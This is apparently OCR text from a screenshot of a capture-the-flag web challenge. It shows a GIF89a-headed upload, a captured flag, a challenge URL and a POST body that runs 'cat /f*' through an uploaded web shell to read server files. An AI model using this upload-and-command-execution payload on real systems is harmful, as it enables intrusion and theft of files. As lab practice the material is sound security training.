 YouTube www.hnzj.edu.cn SSL Server Test (P... 20 | important-links AWD 蓝桥杯
GIF89a flag{090eb440-226c-4e3a-be5a-44480c1a9565}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://40eb9116-4a32-4de5-b705-66c35c84c76b.node4.buuoj.cn:81//uplo4
enctype
Use POST method
application/x-www-form-urlencoded
Body
hzy=echo `cat /f*`;